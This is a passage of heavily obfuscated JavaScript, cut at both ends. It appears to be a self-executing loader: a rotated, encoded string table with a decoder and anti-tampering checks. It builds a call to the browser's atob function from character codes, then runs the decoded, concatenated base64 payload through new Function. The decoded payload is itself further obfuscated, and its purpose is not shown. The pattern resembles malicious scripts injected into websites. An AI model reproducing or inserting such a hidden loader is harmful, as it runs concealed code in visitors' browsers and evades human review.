eqJrnvgrOtenKsfLyuMjkEwTYu2LND2vewxHn','D25rmMrtwKzzELfTtK5sEwnZsJbgyu9yzdrvmJLnsNL3','ovzkEwTYu2LND2veuMXnExDUvfHcwvDPy3blmg9VtuHN','y1qWAfCXmhnKvhq5tZmWB0TuDg1KvZvQzeDSDMjPqNbl','rZfYuMXKu2jhtKPwEwnZsJnwmMnhuKHAAtLQuJfJBKXd','ww5lu3rls0rcne1xtMTmq2roy0zOyuP5A3jtAwD3zurg','ruP5D25rBMHlwKzkrgeWwKzJu2nZsJjNEuWYtLrvmJG1','ExDUvJa5uwrSzfnowfzyvdnfBKXdzfHoBfPRvhPfELPg','EgTxmg9VtuHNme9xwxnkm05iwJfRBKTwmdLABLz1wtns','tuHNEK4YsxnkEwSWuw00BKTtDeTlrei0tKrvmuXdyZbw','wfjIsNLRCLnPz3DLrgn4wLn3BMnxwM9Ju2nWsZbVB01i','tevzowrwDfnlrei0tLrNEeXdzeDImLe1sNLSzeTiuJvJ','r2XptJjotvz5y3nkmwrqyuDose9houzHBwD3sNL3BMj6','A3jtAwD3zurKAe1dD25KrZrOy2LJCeSWB29nsgCWtuDv','y3Hmq2rTs20XneP5A3jtAwD3zurjmu1PD25lvfjdyMLJ','AxDUuM05A09ty3blmg9VtuHNmu9ez3nkm0f6s2TNBKTt','EfPwzffLr05kwvnJC0OYEdfxBu5ruti4CLz6wNbkExDU','vJffELKXwNrImdHUtenKwfqZBdbwmdH6wtaXDgiXB25m','s0TeqJrorfKXtenKELiYzfPkEwTYu2LND2vesMPzAxDU','DeTlrei0tM1jEuXdy3HsBvzhsNLRCLnPz3DLrgmWtvn3','AMDUtenKwfvQvJnHme5YvdfJmLn5y3nkmwrtv21ovu9h','tenKugiXvxHkEwXKufDAmwjTtJbHvZL1s0HfC2n5BdDJ','CeSWB29nsgD6wwPrC0OXDdvprMDUs1n0s0TeqJrov0KX','B29nsgD6wM1fC0OYtJnIveLUs1n0s0TeqJroAMS1tenK','EMrHwtbSrgf6uJrrmJG0sNL3BLz6vLbnwgX0yNPAr1j5','wLn3BLHUuK9Aq2nWteDsyLnPz3DLreL4wxL3BLPPChrL','rM1HsevUs1n0sW','rei0tvDfmKXdzeDImLe1sNLRCLnPz3DLreL4t0n3BK1y','v0vgDgiXA25mq2qYu0rcBfyXqJjwEwnZsJfJmfz6zdnp','A25mq2rytLvAA1nRtNzABgmYwvDZBKXdzfHoEtLQvurb','mKLZsNLRmffTng5lu3rls0rcne5ez3Pmq2rhuLvOquP5','nfPgwLrIm1zyvw5AD0P5D25wmuz3wta1vgiYDgXAAZHU','tuHNEvPusxnkEKzhwLvzBKTtDeTlrei0tMPnEKXdzeHz','zeDvmNr4wM0XCG'];var _0x5696181u=_0x5696181d;(function(a,b){var q=_0x5696181d;while(!![]){try{var c=-parseInt(q(0x2f6))*parseInt(q(0x326))+-parseInt(q(0x31a))+parseInt(q(0x1d8))+parseInt(q(0x1c6))+parseInt(q(0x273))*parseInt(q(0x274))+parseInt(q(0x2da))+-parseInt(q(0x1f9))*parseInt(q(0x2b9));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5696181c,0xcfed2));function _0x5696181d(a,b){a=a-0x121;var c=_0x5696181c[a];if(_0x5696181d['DuQDZx']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5696181d['NwWNVr']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5696181d['UuqNeS']={},_0x5696181d['DuQDZx']=!![];}var e=_0x5696181c[0x0],f=a+e,g=_0x5696181d['UuqNeS'][f];if(g===undefined){var h=function(i){this['sdimnj']=i,this['wvbiqm']=[0x1,0x0,0x0],this['FmXZXp']=function(){return'newState';},this['Kjznva']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tFyXTX']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['yeohBS']=function(){var i=new RegExp(this['Kjznva']+this['tFyXTX']),j=i['test'](this['FmXZXp']['toString']())?--this['wvbiqm'][0x1]:--this['wvbiqm'][0x0];return this['clTogr'](j);},h['prototype']['clTogr']=function(i){if(!Boolean(~i))return i;return this['yFeTCV'](this['sdimnj']);},h['prototype']['yFeTCV']=function(j){for(var k=0x0,l=this['wvbiqm']['length'];k<l;k++){this['wvbiqm']['push'](Math['round'](Math['random']())),l=this['wvbiqm']['length'];}return j(this['wvbiqm'][0x0]);},new h(_0x5696181d)['yeohBS'](),c=_0x5696181d['NwWNVr'](c),_0x5696181d['UuqNeS'][f]=c;}else c=g;return c;}var _0x5696181e=window;function _0x5696181f(c,d){var r=_0x5696181d,e={};e['WGEgo']=function(i,j){return i===j;},e['ZezUT']=function(i,j,k){return i(j,k);},e[r(0x1c1)]=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=f['ZezUT'](g,this,function(){var s=_0x5696181d,n=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&f['WGEgo'](typeof global,s(0x267))?global:this,o=function(){var t=s,p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[t(0x265)](l);};return o();});l();for(var m=0x2;f['CFYRY'](m,k['length']);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x5696181f(_0x5696181e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDU3MDI4MzZjPVsnVzVIWWlTa'+'05tcScsJ1dPZWhXNkJjTEcwJywnV1E4OF'+'c1eGNPSjQnLCdxU28yYTB1RCcsJ3Nta21'+_0x5696181u(0x2ae)+'VzV5WHJDb0JzRycsJ3I4a2llU2tRV1BtJ'+'ywncHFGY0xTbzNXNnUnLCdXN2JlZ0svY1'+'JhJywndUt1MVdSbmonLCdXNWlVckNvcXh'+'XJywncmVKZFJTa1REVycsJ2ZHeGNTbW9O'+'VzdLJywnVzU3Y0dLZGNTOGtoJywnVzdoZ'+'FRodGRTOG9vJywnQWZkZFQwVmNNRycsJ0'+_0x5696181u(0x22f)+'nV1JGZEpTbzRXT2JQJywnV09aZFJtb3lX'+_0x5696181u(0x253)+'WhkUEpWY1BhJywnV1F4ZE9YZGNWZlMnLC'+_0x5696181u(0x346)+_0x5696181u(0x1a9)+'QycsJ1dQZGRVQ28zV1BERycsJ2Ntb2hXU'+'U5kVjhvaScsJ1dSeGRSOG80VzZaY09xJy'+'wnaUdxZFc3RmRTRycsJ3Y4b1RXNVhvbHE'+'nLCdDbWt0bDJwY09hJywnVzVWY0ttazNX'+'UTdjVkcnLCd2WTgzV1I5YicsJ3V3QmRPU'+'2tpdFcnLCdXNlZkSlNvNWVtb3RtVzA0Vz'+'VWY0lDazVycScsJ1dReGRUOG9yV1FmYic'+'sJ1dQWmNWeDRxV08wJywnVzZMeVc2TmNR'+'dFMnLCdXNS9jUVNrM3JDb3YnLCdoWDNkT'+'UdOY1ZhJywnVzdtVUM4b3N2YScsJ1c3bi'+'tXUC9kVWJLJywnVzRGY0sxSmNROGtFJyw'+'nV09CZFNIN2NKMVMnLCdyOGtlYUNrSldR'+'TycsJ1dSNFlXT1pjUkNvTScsJ0Z0T2tXT'+'2pCJywnYThrV1dSZmpXUUsnLCdXNTNkTD'+'hvWVc2U2kn'+('LCdubWtqV1BMUldSVycsJ1dSTzNXN1ZjT'+'1ptJywnV1E3ZFNJRmRUcU8nLCdXNlpkSW'+'1vOHJta3lzSTRxVzRtJywnVzZlWVc3djU'+_0x5696181u(0x168)+_0x5696181u(0x155)+'zhrZldQN2NRcScsJ1c3dTFXNGpyclcnLC'+'d5S2hkVTMzY05XJywnVzRaZE9Tb25XNU8'+_0x5696181u(0x146)+'cGNJZE8nLCdXNHBjU0xaY01ta28nLCd2M'+_0x5696181u(0x2cd)+_0x5696181u(0x1f7)+'QRmNSVycsJ1c3OU5XTy9kSEltJywnc2JM'+_0x5696181u(0x198)+'G82d0cnLCdDdUZkSWFKY0hhJywnV1JCZE'+_0x5696181u(0x13e)+'nVzQvZFRTb25XNHVaJywnZVNrL3ljMFEn'+'LCdDSTlqV09kY0lhJywnVzY3Y0ptazh6U'+'29IJywndlhuMUFDbzgnLCdxTHBkVkhEVi'+'csJ2xtb1pXUi9kTVNvTycsJ1c0WFRXUG1'+'5VzVLJywnVzVPL1c0UG9EYScsJ2xjVmNU'+'OG9XVzdLJywneWN2SXc4b0UnLCd5c3ZOQ'+'1NvOScsJ1c2Q3RXNTFKQnEnLCdXT3ZuV1'+'JQaldROCcsJ3NoSmRPSDNjU0cnLCdXT3l'+'vV1BwY05TbzgnLCdXNzF1V09WZFNXZScs'+'J2dkNEdXNTNkSUcnLCd4TUpkTnM1VScsJ'+'1dScGNIOG84ZzJxJywnV1FSZE5Db3pXUU'+'xRJywnZEcweVc2WmRQVycsJ2Rtb2ZXUi9'+'kTVNvZycsJ1c3QmROU2tWJywnVzcvZE5t'+'a3dXUFh6JywnVzRQeFc0VmNJSUsnLCd3Q'+_0x5696181u(0x2d7)+_0x5696181u(0x19d))+('aVdRQycsJ1c3bnZkS1pjS3EnLCd5cUtYV'+'1JqUycsJ1c3VmNNMi9jSW1rRScsJ21XUm'+'NSQ29xVzVHJywnV09HMVdQL2NKQ29CJyw'+'nVzRUclc2SmNHWkcnLCdXN2RkVUdtRWtx'+'JywnVzd6OW1ta1dtRycsJ3ZKeTZXUVgwJ'+'ywncWVWZE9LQmNOcScsJ1c3ampnOG8yZ1'+_0x5696181u(0x289)+'ybWs2JywnVzRYUlc1VmNQSUcnLCdXUXJW'+_0x5696181u(0x2b3)+_0x5696181u(0x179)+_0x5696181u(0x2ef)+'rVCcsJ2pYcVFXNnRkR0cnLCdCOG9MV1BY'+'clc3OCcsJ3RTa3FjZmRjVFcnLCdXN3BjV'+'GhkY004a0InLCdXNTVPYlNvUGhxJywnek'+'NrVWxTa2tXT1cnLCdDQ29PaE44VScsJ1c'+'3L2RWWUdYZUcnLCd4THBkS3R0Y0hHJywn'+_0x5696181u(0x305)+'ywndXd0ZFRLRmNKcScsJ1c3TmRPWjBEYn'+'EnLCd0OG9JZGgwVScsJ3Fta2JrQ2tvV1B'+'1JywndFk5eHptb28nLCd6OGtJVzRwY1ZD'+'b1gnLCdsZmVGZm1vWicsJ1c3MCt1Q29tQ'+'mEnLCdXUmFQV09aZE5lSFFzVzlmVzRicW'+_0x5696181u(0x24c)+'vTXRhJywnV1FKZFRXSmRJdG0nLCd1dUcr'+'V1BIaicsJ1c3eGRQQ2tNV096MCcsJ3Ftb'+'zZwU2szQ1cnLCd5TUpkTGFEQycsJ3d1eG'+_0x5696181u(0x205)+_0x5696181u(0x19b)+'LCdXUEpkR0hkY1Z4QycsJ29ta29XT0QvV'+'1FxJywncEpsZEdxUmNMcScsJ0VHVFJyOG'+'9QJywnczBw')+(_0x5696181u(0x1a6)+_0x5696181u(0x234)+'s0VzVSZExhJywnbGR4Y1VTb0NXNkcnLCd'+'5eE9PV1AxcCcsJ1dQeGNVU283YXc0Jywn'+'d3Z0ZE13aGNJVycsJ3NMM2RLbW9RV1AwJ'+'ywnQ3QweldSelknLCdkc1pjU21vZFc3Vy'+'csJ1c2MWZXN0JjTElpJywnV1BSY1E4b1F'+'wdXknLCdXNTlqaHZkY0dhJywnV1FHQWNt'+'a1dXNW0nLCdBME5kVEtsY1FXJywnVzVXO'+'HhTb1pDYScsJ0VjYjZBU29NJywnaXI3ZE'+'lZUmNTRycsJ1dRUmRIYnRkTElpJywnQ2Z'+_0x5696181u(0x2c0)+_0x5696181u(0x26d)+'XBjR0NrYVdPVmNWRycsJ1dRekpoOGs4Vz'+'d1JywnV1BQMGpDa2tXN3knLCdXN3JVV1B'+_0x5696181u(0x1df)+'a01XUDFmJywnemcwc1dPREgnLCdXNmZWV'+'09aZEdkcScsJ1c2dGNRZU5jTFNrSicsJ0'+'NTbzZXN0xXa2EnLCdjbWtYV1ExU1dRRyc'+_0x5696181u(0x16e)+'Z3knLCdXNVRVV1JWZEdhSycsJ2NjM2NMQ'+'29wVzY4JywnaDhrZVdPcllXUjQnLCdXUD'+'QvVzdOY0taZScsJ3E4a1FuOGtDV1BDJyw'+'neXdtU1dSWHYnLCdXNnRjVm1rNkZtb2gn'+'LCdoWnhjTG1valc3eScsJ1dSOU1vQ2tBV'+'zZxJywnVzRQdW9tazBsVycsJ1c2WENkTk'+'pjTmEnLCdwdmVUaVNvdScsJ1c3L2NSOGt'+'xcjhvcCcsJ2Z0cGNNOG9mVzVTJywnV09u'+'a1dPanlXT2EnLCdXNUpjTndOY1RDa0wnL'+'CdmTG1Yb1NvLycsJ2ZDazdXT3YrV1FXJy'+_0x5696181u(0x27d))+('QmRWcScsJ2JiVmNVOG8xVzdLJywncjFkZ'+'Eh0clEnLCdqSmVXVzVGZElxJywnZzIvY0'+'tTbzBXN3UnLCdkSGRjT21vclc3RycsJ1c'+'2VGZXNTNjUVllJywnV1BOZE9jdGNHZ2Un'+_0x5696181u(0x343)+'GEnLCdXNnRjVW1rSFdRcGNOcScsJ3BIZG'+'NUbW9YVzUwJywnVzZuOVc1bGNHWk8nLCd'+'XNlhUbFNrMW1XJywnVzQzZFZta2FXUHZG'+_0x5696181u(0x1db)+'mNSVycsJ3QwVmRKbWtQdnEnLCdXUHRjR0'+_0x5696181u(0x30c)+'ucldQZWNXNzQnLCdXN2poV1E3ZEhkZScs'+'J0ZkODdXUGJjJywnYmJsY1ZtbzhXN2UnL'+'Cd1TFpkVlNrUUJHJywnV1JwY0dLdWdXUH'+'EnLCdpeE5jUlNvV1c3QycsJ2xHSmRRWWR'+_0x5696181u(0x170)+'Q29abkcnLCdXN3Jya1NrZ2tHJywnelNrR'+_0x5696181u(0x188)+'hrMFdPemFXUXEnLCdXUmxkU2FkZFBzTyc'+_0x5696181u(0x294)+'LCdxeEJkUVhuTicsJ2lIM2RHcS9jTHEnL'+'Cd6ZUNtV1FiUCcsJ1dSU3VXUmhjUThvWS'+'csJ3NNTmRQZ2hjVkcnLCdXNVJkVDJSZEo'+'4b1cnLCdGMnVEV096SicsJ1c1dllXNUpj'+_0x5696181u(0x312)+'kwwcVdQOCcsJ1dSZGNUU2tzeThrQicsJ2'+'5aSmNTU29YVzZLJywncnVteldSNVonLCd'+'XNldseFNvcURhJywneENvNFc1VGlmcScs'+'J3hmbGRNWHhjSlcnLCdXN0JjR2UzY1ZTa'+'0UnLCdXUkdOVzRwY1NibScsJ1dSU1NXNn'+_0x5696181u(0x2e5))+('VzRYSGRDazVsYScsJ2NhL2NMbW8xVzRXJ'+'ywnVzRiRmR1cGNUYScsJ1dSdGRROG9pV1'+'JETScsJ2pabGNLOG80VzU4JywnV09oZEt'+'TbzhXNWhjUUcnLCdhbW9OV1FKZE04b0Qn'+_0x5696181u(0x156)+_0x5696181u(0x1be)+'JXNFMnLCd2d3RkVU5CY01HJywnQThrd2t'+_0x5696181u(0x31d)+'UWEnLCdXNkpjSjhrNVdQaGNJRycsJ2JIQ'+'1RXN3BkT2EnLCdpcVpjVDhvN1c3MCcsJ2'+'Jta29XUGJEV1BpJywnQVNramRDa29XUnE'+_0x5696181u(0x2f9)+'SicsJ1c3M2RMU282VzZ1VCcsJ1dRaGRLO'+_0x5696181u(0x2d8)+_0x5696181u(0x17d)+'nVzdGZFIxM2RUOG9zJywnVzYzZFJDazlX'+'UWo1JywnVzRqRVdQaUxXNVcnLCdXUTdkV'+'lgvZFVkRycsJ3AwQ0lsQ29HJywnVzQwMF'+'c0OW10cScsJ1c0VmRLMDdkSkNvMScsJ1c'+'3M2NMTUpjUkNrYScsJ1dSSmNReGV0V1FD'+'JywnREkxYVdPUmNUcScsJ1c2cjdnMmRjS'+'2EnLCdEeG13V09MRCcsJ2NDb2lXUU5kTD'+'hvNScsJ1dQN2NUbW95amc4JywnVzc1Rmk'+'4b2RkRycsJ1c1OTFuQ2tjb1cnLCdETEpk'+'SThrbnNxJywncWFmZXM4b2InLCdXT3hkV'+_0x5696181u(0x324)+'csJ1dQMWFXUDl3V09pJywnVzdsZEpibVp'+'nYScsJ1c2OXBXNUZjTmQ4JywnRjM4RVdR'+'TFInLCdXN3ptVzc3Y1NKUycsJ0VTb1Rma'+'E93JywndXhPNldRVE8nLCdXNmRkVG1vTF'+'c3R3AnLCdX')+(_0x5696181u(0x2bc)+'VNrZScsJ1dQcGNKQ2tkckNrQycsJ1c3Tm'+'RRZDhHYkcnLCdvcnRkTWNwY1ZXJywnc1d'+_0x5696181u(0x14b)+'T2xkU2EvZElyZScsJ1c3M2NTbWs2V09WY'+'1JxJywnV09xeWc4a1VXN3knLCdXNDdjSl'+'hOY09Db2InLCd1MDNkVHZGY1FHJywnVzR'+'SZFVMbGRPOG84JywnVzVaZE5Ta3lXUURO'+'JywnVzVLU0FDb0t4RycsJ1dPSFpXT2Y1V'+'1BtJywnV1JKZElIVmNIdUsnLCdXUE5jTk'+'NrZEVDa0UnLCdXNGYxVzcvY0lxdScsJ3l'+_0x5696181u(0x16b)+_0x5696181u(0x31e)+'DhrOScsJ3pMM2RLWmpFJywnV1FCZFBTb2'+'pXTzFlJywnV08vY0lleVZXUUMnLCdXUlR'+_0x5696181u(0x2c2)+'J1c0M2NPOGsvV1I3Y0dhJywnV1JGZE9Db'+'0pXN0JjUlcnLCdXUlJjTXVLcVdSbScsJ1'+_0x5696181u(0x2ca)+'nLCdXNDFZbkNrUWRXJywnV1B4ZEk4b0dX'+'NnBjR3EnLCdXNXRkUjhvalc3U3AnLCdXT'+'2RkTjhvbFc3UmNRRycsJ0VTbzhXNm5WZV'+_0x5696181u(0x258)+'nLCdEU29sa1NrdXFHJywnYVo3ZFVJWmNU'+'YScsJ1c3NWVXUEJkVVdpJywnV1JqM1dRb'+'kdXUjgnLCdXN1d1QVNvR3RxJywndmZ0ZE'+'5Da0dyVycsJ1dSdW9XTy9jSDhvSCcsJ3V'+_0x5696181u(0x257)+'YScsJ1dQOWdsU2srVzVHJywnVzZlZ1c0N'+_0x5696181u(0x279)+'1vaCcsJ3Ax')+('SmNTU29wVzRPJywnVzdoY0x1M2NIU2tmJ'+'ywnVzZOY1NTa2hXUjdjVWEnLCdXUkxVZ2'+'1ra1c1bScsJ2pTa3d6Q292RUcnLCdydXR'+'kUmExSScsJ0MweXhXT3pPJywnbEkvZElZ'+_0x5696181u(0x127)+'m1vTCcsJ3Ftb2FXT3JSVzVTJywnb0haY0'+_0x5696181u(0x31b)+_0x5696181u(0x2a7)+'VzVhQVc2ajl6RycsJ1dQVmNKMDBCV1BDJ'+'ywndFNrRGRLZGNWYScsJ2YySmNSQ29tVz'+_0x5696181u(0x128)+'kSThvNycsJ3VnRmRMYW4wJywnVzc3Y1Aw'+'M2NIQ2tsJywnaW1rOVdQV3JzbW9Odm1vR'+'2ttb3NnWFpjU0cnLCdXN0hGZFNvMWtHJy'+'wnczNsZFQzSmNJRycsJ3pDb1FqMWltJyw'+'ndkplOVdQSDknLCdkck5jT21vUlc0OCcs'+'J2YyN2NKbW9XVzRlJywnV1FMTHA4a3ZXN'+_0x5696181u(0x306)+'EnLCd2U29pVzREaWRxJywnV1JXbFdPZGN'+'VbW9rJywnQ3hHVldSek0nLCd3Zi9kTXEz'+'Y1NxJywnV09lUVc1SmNWWkMnLCdxZ3hkV'+'WVWY1FhJywnckNvK2FTa2J5RycsJ1c0RD'+'VwMHBjR2EnLCdXUEpjTVNvN254dScsJ3Y'+'4b2dkbWtvcUcnLCdXNXRjTENrMXVtb0wn'+'LCdXUWI0ZDhraVc2ZScsJ1c3aGRUZVJkV'+'W1vdicsJ1dQeGRLbW9wVzVGY01hJywnVz'+_0x5696181u(0x1bc)+'XJywnV1JSZE50N2RVSDgnLCdCU29JY1Nv'+_0x5696181u(0x28a)+'1JLZVc2NCcsJ3VKTzJXT1B3JywnY0NvcF'+'dPZGRVU290')+('JywnZUpwY1Ntb1lXNmknLCdEU29CbUxLK'+_0x5696181u(0x22b)+'9wVzQweScsJ1c1N2RVbWtHV1JIOScsJ1d'+'RQmROQ29ZV1BySCcsJ2tIQmNMU29jVzR1'+'JywnQm1vZmxta25DRycsJ3dta1BlQ2tsV'+'1A0JywnV1BoZE44bzhXUm5HJywneXRPQV'+'dRbkInLCdxYjlZczhvbicsJ0ZhYjNXUlZ'+'jTUcnLCdXTzdjT21vOG9lbScsJ2lKVmNM'+'U29KVzZxJywnRElmUnNtbzAnLCdXNWRjS'+_0x5696181u(0x180)+'dyU28vV1A5RVc3NCcsJ3Ntb1NkTldqJyw'+'nQjFKZE5Da09BcScsJ1c1dVdGOG9xQXEn'+'LCdhbW9aV1FoZEtDb3MnLCdXNlhPY2UvY'+'0pXJywnYm1vTVdSN2RLU29XJywnVzVGZE'+'9keWtpVycsJ1c1WmRMQ2s2V096dycsJ2l'+'IaGNIQ29OVzR5JywnV1JOY1MwbXlXUnEn'+_0x5696181u(0x21b)+'WUnLCdXNVRXV095eVc3ZScsJ1c2M2NJeH'+'BjUW1rVScsJ3Z1dGRMZ2hjS3EnLCd5OG8'+_0x5696181u(0x1d3)+'UmxkUzhvTVdPakcnLCdXUFJkSFg3ZEtHU'+'ycsJ1c3L2NTM2hjSThrbCcsJ1dSbGNUQ2'+'9QaXhPJywnRFhDZ1dSdm0nLCdXN1pjRzF'+'0Y0pDa3AnLCdjU2tGcW1vYkVXJywnVzR0'+'Y09lVmNTOGtVJywncm1vZWxta1R4VycsJ'+'2pndXVsOG9lJywnclNvQ2RmOFcnLCdXNH'+'hjVGg3Y0hTa2EnLCd2bW9UZWd5OScsJ1d'+'RN2RHWC9kR2RLJywnVzdESmY4b3RnRycs'+'J2N0ZGRRcVpjTWEnLCdXUm5LV1FMeVdSR'+_0x5696181u(0x310)+'RoeGNMYScs')+(_0x5696181u(0x319)+'1c1QmRRZy9kTzhvNycsJ1c2MXJXTzhqVz'+'ZTJywnVzVQWWlNM2NLYScsJ2VZQmNWQ29'+'XVzZpJywnY0NrT1dRRDhXT08nLCdwaEdO'+'Y0NvZScsJ1c0S09XNUg5eVcnLCdCU291V'+_0x5696181u(0x2d6)+'pkTHFkZE9aVycsJ1c1ZGNJQ2t3cVNvKyc'+'sJ1c3dGROYzhublcnLCdXUDBaVzVKY1RH'+'OCcsJ2RDa1NXUmY4V1BTJywnVzdpTFc2c'+'k51VycsJ1c0WFdXNWhjS0hxJywnV1Jldl'+'c2cGNWSDgnLCdXN1JkUHFpU2pXJywncjJ'+'oZE10dGNIVycsJ3Fta1lsQ2ttV1JPJywn'+'VzU1OGU4a0xncScsJ0N0dU1XTzV0JywnV'+'zYxcVc0bGRJU2tqVzUwemxtazVqU2tFel'+'cnLCdXNDFmV1E3ZEl0aScsJ2hTa1JXUTF'+'ZV1E0JywnVzVWY1JDa2hXTzdjUUcnLCdh'+'YnBjUjhvclc0OCcsJ0VnM2RMTkZjUWEnL'+_0x5696181u(0x33f)+'tlJywnVzcvZFRTb1ZXNGlkJywnV1AwWlc'+'1WmNHYzQnLCdXNjUrZFNvemNHJywnVzZo'+'ZE9TbzJXNE8wJywnVzZmb1dQWmRJWmknL'+'CdXUHBkS21vdldSamcnLCdhMmVMaDhvKy'+'csJ2Z2ZWhjU29HJywnakNvY1dPZGRQQ29'+'LJywnVzdXeXhtb1RBVycsJ3FKOElXTzl4'+'JywnQk1DTldSOUknLCdlZUZjSW1vQVc0V'+'ycsJ3pXNEZXUmJZJywnVzdWY0xta2V4OG'+'9vJywnYm1rcFdRbkNXUUMnLCdXN3pPVzR'+'OY0tyQycsJ2htb1hDQ29BVzZQc1c1UmRU'+'Q28vVzZ4Y1JkQ0wnLCdXUFRQV1FIeldPN'+'CcsJ1c1WGpsdkZjS2EnLCdXUTdjT2dPMl'+'dQaScsJ1c1')+(_0x5696181u(0x2e3)+_0x5696181u(0x217)+'csJ1dRQmRKSk5jTzJDJywnV08zZE84byt'+'XN0JjTlcnLCdzdDFid0NvaCcsJ1c1U3dX'+'N1BPdWEnLCdzTUpkUlNrRnhXJywnVzRiU'+'mdTa0poRycsJ1c2emxXNVpjTnRLJywnV1'+_0x5696181u(0x160)+'sJ3JjYkdXUEZjTlcnLCdXUnVIV09KY1ND'+'bzAnLCdFV2pNV1JsY1JXJywnVzZWZEptb'+'3lXN1NvJywnejhvZWJNeWknLCdFaDNkVE'+'l2MCcsJ0VTa0tiQ2tjV1B5JywnRENrUWt'+'Ta21XUmEnLCdsYnRjVVNvWVc1NCcsJ2Uy'+'bGNHU29vVzdXJywnV1FOZElTbzdXUXJlJ'+_0x5696181u(0x1a3)+_0x5696181u(0x342)+_0x5696181u(0x24a)+'a3JXUGZZV1JLJywnZmdOY0ptbzdXNFMnL'+'Cd2Wnpxd21vZicsJ0RDb0ZXT1g1VzRPJy'+_0x5696181u(0x174)+'XNjAnLCdXNEhrYjhvY25hJywnY1p0ZEpx'+'L2NMYScsJ0NjYkJBU283JywneHU3ZFFyd'+'m0nLCdXT2F4VzdwY0xxUycsJ2Z0WmNHQ2'+_0x5696181u(0x27a)+'kVlpCZE5iYScsJ3NLRmRKdHRjT3EnLCdX'+'NS9jTVNrRFdQbGNPVycsJ0FDb0dXNmJRY'+'1cnLCdxZXluV1BYOCcsJ2hmV25jOG9JJy'+'wnQXdCZExyRGsnLCdXNW56VzVkY0dhQyc'+'sJ2VYN2NQU29UVzRxJywna21vR2FTa0FD'+'cScsJ2pHUmNMOG9nVzZtJywnQ3hWZFY4a'+_0x5696181u(0x2e9)+'dRN2RIR1Mn')+(_0x5696181u(0x22e)+_0x5696181u(0x1ae)+_0x5696181u(0x2fc)+_0x5696181u(0x202)+'JywncTFwZExHVEgnLCdXUmhjU0s4N1dPV'+_0x5696181u(0x1af)+'dXUFMnLCdCMEZkUWRKY0xHJywnVzVTS0V'+_0x5696181u(0x177)+_0x5696181u(0x152)+_0x5696181u(0x1c0)+_0x5696181u(0x1de)+'XT3pvV1FlJywnQW1vaGhmODEnLCdXUlBL'+'a1Nrclc3bScsJ3pTb0NtMVM0JywnZVlwY'+'1VTbzlXNmEnLCdXN1QvY1NvdGpHJywnVz'+'dHUlc0SGlzRycsJ2ZzdGNQU291VzR1Jyw'+_0x5696181u(0x23a)+'YScsJ1c2Yk1tbWt4blcnLCd6R2ZsV09CY'+'1RxJywna3M3ZFFzaGNHcScsJ3czMGxXUU'+'xrJywnQ21rTWVoM2NNYScsJ1dQYUFXUVZ'+'jUG1vMicsJ1c3bi9rMi9jT1cnLCdXUG12'+_0x5696181u(0x18d)+'CduOGtGRUNvM3VxJywnV09CY0poOHpXUU'+_0x5696181u(0x31c)+_0x5696181u(0x2ff)+'a3l4Q28zJywnallxblc3VmRWYScsJ3I4b'+'21lZmFTJywnZFhoZFJIRmNUVycsJ0Vta3'+'ZtOGs3V1BLJywnVzRUVGhDazFscScsJ2g'+'4b0RXUmRkVVNvQScsJ1c1SGJsU2tOZEcn'+_0x5696181u(0x231)+'TgnLCdXUmhjU3ZhVldPaScsJ3FmeGRROG'+'t2RVcnLCdX')+('NVh3ZkNrNWVHJywnRkNvZ1c2OXBmYScsJ'+_0x5696181u(0x169)+_0x5696181u(0x243)+'HJywnVzREeG9maGNSYScsJ2E4b2JXT3hk'+'UDhvYicsJ1c3N2RNSmlvYWEnLCdXUWV0V'+'zc3Y0hibScsJ1dQWmNVbWthdThrYicsJ1'+_0x5696181u(0x1f3)+'nLCdrMm1YZENvMCcsJ1dQcGNWQ29vZmg0'+'JywnVzQvY1Q4a3FDbW9ZJywnVzdOY0s4a'+_0x5696181u(0x230)+_0x5696181u(0x1f8)+_0x5696181u(0x182)+'VzU4JywnV1JUQ2o4a1FXNkcnLCdGcWF1V'+_0x5696181u(0x339)+'tOY0pxJywncG1rRVdQblNXUVcnLCdXT05'+'jSzJXQVdRRycsJ1c2TmRJOG94VzYwWScs'+_0x5696181u(0x347)+'CdXNVJjTjhrcXhTb3UnLCdXNlJjUlNrd1'+_0x5696181u(0x20f)+_0x5696181u(0x349)+_0x5696181u(0x210)+'zYwJywnVzU1bWR3UmNJYScsJ3lLUmRPTH'+'RjS0cnLCdXUWxkSFlKY04wYScsJ2dNN2N'+'MU281VzQ4Jywnck5WZE50cmonLCdDR1h1'+'dDhvMicsJ1c0UDhvbWtKcEcnLCdXNFZjT'+'DhrY1dQN2NKcScsJ3Q4b3dXUVBRVzRXJy'+'wnc3hsZFQxWmNTRycsJ1dSaGNNOGtxdjh'+'rVScsJ1dSOVVXUXo5V1JlJywnamVDTmlT'+_0x5696181u(0x227)+'21rSFdRakcnLCdyQ28yZXhHdScsJ3p2N2'+'RRU2tWdWEn')+(_0x5696181u(0x12f)+'mEnLCdXUjVVV1BUM1dRNCcsJ2tnL2NTOG'+'9JVzU4JywnVzRGZFZTa2FXUDl2JywnVzQ'+'5cVdSZUlXN2EnLCdkTWRjSVNvZFc2cScs'+_0x5696181u(0x2a2)+'G96JywnV1FaZFVYQmNQMHEnLCdXUk5kR0'+'lGZE5ZNCcsJ3RTbzJXT1RkVzQwJywnV09'+'UTmNDa1NXNE8nLCdXUEJkRzhvV1c1ZGNO'+_0x5696181u(0x161)+'01zTycsJ3R